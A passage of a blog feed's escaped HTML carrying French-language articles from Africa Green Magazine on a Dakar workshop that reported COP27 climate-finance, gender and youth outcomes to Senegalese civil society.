\/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ELa finance climatique revêt d’autres\nterminologies\u0026nbsp;comme la finance durable, l’économie verte. Ce sont des\nsystèmes de financements qui inscrivent la protection de l’environnement au\ncœur de leurs priorités (énergies renouvelables, moins de pollution etc.). En\nsomme, les experts ont noté des progrès comme entre autres\u0026nbsp;:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa création d’un Fonds d’indemnisation dédié de plus de 200\nmilliards d’euros sous le vocable de ‘bouclier global’ (Global Shield), qui\nsoit complémentaire avec les fonds d’adaptation et les financements bilatéraux\nde l’aide au développement\u0026nbsp;;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUne autre option proposée par l’ONU consiste à taxer des\nsuperprofits des industries des énergies fossiles. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUn Comité Transitoire a été établi pour réfléchir aux suites à\ndonner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, il déplore\u0026nbsp;:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe retard et le manque de moyens financiers ont été dénoncés\nde façon virulente lors de cette COP27\u0026nbsp;\npar la société civile\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EDe nombreuses ONG comme OXFAM ou le WWF se sont familiarisées\nau fil des COP, avec les enjeux financiers et développent de plus précis\u0026nbsp; arguments\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EL’insuffisance des montants promis par rapport aux besoins\nd’atténuation et d’adaptation des pays vulnérables mais également l’absence\nd’additionnalité\u0026nbsp; ont été fustigées\ndurant la COP27\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe fait que jusqu’à 70 % des financements publics versés\nseraient, en réalité, des prêts prudemment octroyés aux pays en développement\nclassés dans les revenus moyens plutôt qu’aux plus pauvres d’entre eux a été\nvivement dénoncé.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: 150%; mso-list: l0 level1 lfo3; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-themecolor: text1;\"\u003EOutre la conférence des\nparties, les experts ont édifié les participants sur \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003El’article 6 de l’accord de Paris relatif au\nCDN, le protocole de Kyoto sur la réduction des émissions de gaz à effet de\nserre. Les «\u0026nbsp;dimensions genres\u0026nbsp;» ont aussi constitué un pan important\ndes débats lors de cet atelier de restitution, le RECODEF a eu son mot à dire\npar le billet de Mme Salimata Bâ à travers une présentation contenant vingt-sept\n(27) revendications sur six (6) thématiques dont entre autres : \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EReprésentation\n– Leadership- Participation\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETransition\nJuste et Equitable\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EFinancement\ncentré sur les droits humains : Accessible, Flexible, Spécifique\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAgriculture\net Régimes fonciers\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETechnologie\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EIntersectionnalité\net articulation avec d’autres Programmes de travail.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa prise en compte du genre s’avère extrêmement importante\ndans la mesure où les femmes sont considérées comme l’une des couches les plus\nvulnérables aux effets des changements climatiques. Selon le vice-président de\nl’alliance panafricaine pour la justice climatique, citant un rapport des\nnations unies, affirme qui affirme que le «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Echangement climatique va créer 1 milliard 200 millions de pauvres dont\n70% en Afrique principalement des femmes qui sont les plus vulnérables\u0026nbsp;» \u003C\/i\u003Ed’où\nl’imminence de prendre en compte les doléances des femmes pour les futures\nnégociations de la justice climatique. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EA noter que la cérémonie d’ouverture des travaux de l’atelier\nde restitution\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ea été lancée par la\nreprésentante du Ministère de l’environnement, du développement durable et de\nla Transition Écologique dont la Direction de l'Environnement et des Établissements Classés (DEEC) est le point focal de la Convention cadre des Nations Unies sur les Changements Climatiques. Aussi cette restitution n’a laissé aucune entité ou\nacteurs sur le quai, tous ont eu leur mot à dire pour les futures négociations\nen vue d’obtenir la justice climatique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EAlassane SOW\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1346521884142361824\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html","title":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s72-c\/protest-g7bfb182b4_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-318691040234569351"},"published":{"$t":"2023-02-02T22:00:00.007-08:00"},"updated":{"$t":"2023-02-02T22:00:00.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accord de Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PACJA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restitution COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Sénégal : Les acteurs de la société civile édifiés sur les résultats de la Cop 27"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 107%;\"\u003ESénégal\u0026nbsp;:\nLes acteurs de la société civile édifiés sur les\nrésultats de la Cop 27\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s1920\/industry-g88dcd14b1_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"980\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s16000\/industry-g88dcd14b1_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Ci\u003ESénégal - \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003ER\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003Eenforcer la capacité des\norganisations de la société civile en vue de leur participation active aux\ndébats sur les enjeux liés à la justice climatique. C’est tout le sens de cet\natelier de restitution organisé par l’alliance panafricaine pour la justice\nclimatique \u003Ca href=\"https:\/\/pacja.org\/\" target=\"_blank\"\u003EPACJA\u003C\/a\u003E\/Sn et ses partenaires dont l’ONG Action Solidarité International.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003EL'atelier vise également à partager les résultats de la Cop27 sur les\nchangements climatiques avec l’ensemble des acteurs de lutte. L’atelier qui\ns’est tenu, le 25 janvier 2023 à Dakar, s’inscrit dans le cadre du\u0026nbsp;projet\n«\u0026nbsp;Activistes Africains pour la Justice Climatique\u0026nbsp;» (AAJC).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt; line-height: 150%;\"\u003EAu cœur des débats, le\nrenforcement des mécanismes d’adaptation et d’atténuation des changements\nclimatiques dont notamment les négociations de la Cop 27 sur la\u0026nbsp; finance du climat. Aussi, les experts ont\napporté des éclairages sur l’article 6 de l’accord de Paris relatif à la CND (Contribution\nDéterminée au niveau National), les impacts de l’agriculture par rapport aux\nGES et la «\u0026nbsp;dimension genre\u0026nbsp;» dans l’adaptation face aux changements climatiques\nont été passés aux peignes fins.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003EPour ce faire, ils étaient une cinquantaine de participants essentiellement\ncomposés des organisations de la société civile dont notamment le REPES (réseau\ndes parlementaires pour la protection de l’environnement), RECODEF (réseau de\ncommunication et de développement des femmes du Sénégal) et des autorités\nadministratives pour ne citer que ceux-ci, à prendre part à cet atelier de\nrestitution sur les résultats de la Cop 27 sur les changements climatiques,\ntenue du 6 au 19 novembre 2022 à Sharm El Sheikh, en Egypte. D’entrée de jeu, pour\nle directeur exécutif de l’ONG, Action Solidarité International, Mamadou Barry «\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003El’objectif de ce projet, c’est de véritablement\nrenforcer les mouvements sociaux, de leur donner la parole pour justement\npouvoir faire face et de réclamer une justice climatique. Par ce qu’il ne\ns’agit pas simplement d’en faire l’apanage de certaines élites. Mais que cette\nquestion de justice climatique doit être prise en charge par tous les acteurs.\nParce que toutes les catégories sont véritablement impactées par les\nchangements climatiques, elles doivent pouvoir où qu’elles soient réclamées cette\njustice. Donc le projet catalyse cette problématique pour renforcer cette\nmobilisation dans les pays d’interventions du projet dont le Sénégal\u003C\/i\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u0026nbsp;»\na déclaré le directeur exécutif de l’ONG Action Solidarité International.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfrqA7VMTBgW6jPjcMt4ChwXBrK3OnI-1cp8dtGt0WOqX0tROo6cwBlD3x_52TFDOsc-lwZ0B_ssQQwsmflvIlkrrRIRj5siZWKw2H_am5tw0PU-hMLirTPZAvfAeD5wysvrsoOC-Ul6qjv4f4MPVfCM9LxFqHEll3rxx9Ino5zpopfzz8ApzAlWNgg\/s5760\/RG8A2723%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwfrqA7VMTBgW6jPjcMt4ChwXBrK3OnI-1cp8dtGt0WOqX0tROo6cwBlD3x_52TFDOsc-lwZ0B_ssQQwsmflvIlkrrRIRj5siZWKw2H_am5tw0PU-hMLirTPZAvfAeD5wysvrsoOC-Ul6qjv4f4MPVfCM9LxFqHEll3rxx9Ino5zpopfzz8ApzAlWNgg\/w640-h426\/RG8A2723%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ESi le maître mot de la Cop 26 passée était la réduction voire\nl’atténuation des changements climatiques, la principale résolution de la Cop\n27, vise l’adaptation des pays vulnérables face aux\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echangements climatiques. Pour cela, la\ncréation d’un fond pour «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Erépondre\naux pertes et dommages des effets néfastes des changements climatiques\u003C\/i\u003E\u0026nbsp;»\na été décidée au profit des pays vulnérables.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ESur ce, Youssouf Ndiaye, de\nl’alliance panafricaine pour la justice climatique (PACJA), a dressé le tableau\ndes impacts liés aux changements climatiques sur le continent avant de rappeler\nla nécessité de la justice climatique «\u0026nbsp;\u003Ci\u003En’oublions pas que l’Afrique ne contribue\nque pour 3% dans les émissions de gaz à effets de serre mais nous en subissons\nles conséquences les plus néfastes\u0026nbsp;: la perte de la biodiversité, la\nprotection de la nature, les érosions côtières et aussi la perte des activités\néconomiques, donc qui font qu’il y a des déplacés\u003C\/i\u003E\u0026nbsp;» se désole le\nvice-président PACJA\/Sn. Avant de rappeler aussi que «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ele rapport des nations unies avait pu\nmontrer effectivement que ce changement climatique va créer 1 milliard 200\nmillions de pauvres dont 70% en Afrique principalement des femmes qui sont les\nplus vulnérables. C’est ce qui a montré qu’il va falloir prendre des décisions\nfermes maintenant pour essayer de reprendre les choses en main et d’inverser la\ntendance dans le but réellement de maintenir le réchauffement promu à 1.5°c\navant 2050\u003C\/i\u003E\u0026nbsp;» a ajouté Youssouf Ndiaye.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELes intervenants ont été unanimes \u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003Esu\u003C\/span\u003Er la nécessité d’une synergie d’action des\nacteurs à tous les niveaux avec un accent particulier sur la participation des\njeunes leaders pour relever les défis liés aux changements climatiques. Mamadou\nHabib Kébé, est jeune leader, président de la plateforme nationale des jeunes\nsur le changement climatique pour qui. La jeunesse est prête à jouer pleinement\nson rôle face aux enjeux climatiques qui se dessinent «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ela jeunesse Sénégalaise s’active\nénergiquement dans le combat contre les changements climatiques. Au départ, on\nétait dans l’impréparation et dans l’amateurisme. Aujourd’hui, les jeunes sont\ncapacités, les jeunes sont organisés à travers des clubs. Nous sommes 22 dans\nle Sénégal.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ENous faisons de la\nsensibilisation, nous faisons des actions concrètes pour l’adaptation mais\naussi pour l’atténuation\u003C\/i\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E» s’est-il\ntargué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; 